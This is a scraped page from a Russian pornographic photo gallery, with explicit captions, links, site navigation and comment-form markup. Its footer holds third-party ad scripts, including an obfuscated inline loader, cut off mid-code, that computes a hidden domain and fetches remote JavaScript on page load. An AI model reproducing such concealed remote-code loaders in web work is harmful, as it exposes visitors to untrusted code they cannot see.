анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869038_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-33.jpg||Порнушка с сисястыми телочками--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869038_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869038_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-33.jpg" style="max-width:100%;" alt="Порнушка с сисястыми телочками"></a><div>Порнушка с сисястыми телочками</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869059_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-79.jpg||Две грудастые лесби и парень--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869059_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869059_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-79.jpg" style="max-width:100%;" alt="Две грудастые лесби и парень"></a><div>Две грудастые лесби и парень</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869043_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-56.jpg||Алетта оушен двойной анал--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869043_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869043_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-56.jpg" style="max-width:100%;" alt="Алетта оушен двойной анал"></a><div>Алетта оушен двойной анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868968_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-16.jpg||Ава Аддамс бразерс ххх--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868968_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868968_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-16.jpg" style="max-width:100%;" alt="Ава Аддамс бразерс ххх"></a><div>Ава Аддамс бразерс ххх</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869036_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-14.jpg||Капри Каванни--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869036_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869036_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-14.jpg" style="max-width:100%;" alt="Капри Каванни"></a><div>Капри Каванни</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697869049_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-60.jpg||Две грудастые бабы и мужик--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697869049_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697869049_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-60.jpg" style="max-width:100%;" alt="Две грудастые бабы и мужик"></a><div>Две грудастые бабы и мужик</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868985_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-59.jpg||Ебля очень красивых женщин--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868985_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868985_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-59.jpg" style="max-width:100%;" alt="Ебля очень красивых женщин"></a><div>Ебля очень красивых женщин</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868990_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-69.jpg||Голые красивые женщины мжм--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868990_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868990_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-69.jpg" style="max-width:100%;" alt="Голые красивые женщины мжм"></a><div>Голые красивые женщины мжм</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697868953_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-1.jpg||Ебля молодых женщин с мужиками--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697868953_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697868953_hotbaba-xyz-p-porno-telka-s-krasivuoi-grudyu-trakhaetsya-1.jpg" style="max-width:100%;" alt="Ебля молодых женщин с мужиками"></a><div>Ебля молодых женщин с мужиками</div><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-43321">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-43321" onclick="doRateLD('plus', '43321');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-43321" onclick="doRateLD('minus', '43321');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-43321" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-43321">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">267</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">21 октября 2023</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('43321', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/43321-telka-s-krasivuoj-grudju-trahaetsja-s-parnem-91-foto.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/43321-telka-s-krasivuoj-grudju-trahaetsja-s-parnem-91-foto.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="43321"><input type="hidden" name="user_hash" value="4b1a5705db9e775185a74d3e76f07dc6179f1264"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/41250-paren-trahaet-babu-s-bolshoj-grudju-91-foto.html" class="card" title="Парень трахает бабу с большой грудью (91 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-10/thumbs/1697633364_hotbaba-xyz-p-porno-paren-trakhaet-babu-s-bolshoi-grudyu-24.jpg&w=334&h=484&zc=1" alt="Парень трахает бабу с большой грудью (91 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Парень трахает бабу с большой грудью (91 фото)</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/43097-porno-vtroem-s-baboj-s-bolshoj-grudju-87-foto.html" class="card" title="Порно втроем с бабой с большой грудью (87 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-10/thumbs/1697844996_hotbaba-xyz-p-porno-vtroem-s-baboi-s-bolshoi-grudyu-20.jpg&w=334&h=484&zc=1" alt="Порно втроем с бабой с большой грудью (87 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно втроем с бабой с большой грудью (87 фото)</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/31758-siski-nagolo.html" class="card" title="Сиськи наголо">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-09/thumbs/1662152548_1-hotbaba-xyz-p-porno-siski-nagolo-1.jpg&w=334&h=484&zc=1" alt="Сиськи наголо" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Сиськи наголо</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/42955-seks-parnja-i-russkoj-telki-s-naturalnoj-grudju-91-foto.html" class="card" title="Секс парня и русской телки с натуральной грудью (91 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-10/thumbs/1697829212_hotbaba-xyz-p-porno-seks-parnya-i-russkoi-telki-s-natura-18.jpg&w=334&h=484&zc=1" alt="Секс парня и русской телки с натуральной грудью (91 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Секс парня и русской телки с натуральной грудью (91 фото)</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/22891-sisjandry-pisjandry.html" class="card" title="Сисяндры писяндры">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1658649712_1-hotbaba-xyz-p-porno-sisyandri-pisyandri-2.jpg&w=334&h=484&zc=1" alt="Сисяндры писяндры" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Сисяндры писяндры</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/43108-bolshie-naturalnye-siski-i-trah-92-foto.html" class="card" title="Большие натуральные сиськи и трах (92 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-10/thumbs/1697846069_hotbaba-xyz-p-porno-bolshie-naturalnie-siski-i-trakh-92.jpg&w=334&h=484&zc=1" alt="Большие натуральные сиськи и трах (92 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Большие натуральные сиськи и трах (92 фото)</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4b1a5705db9e775185a74d3e76f07dc6179f1264';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa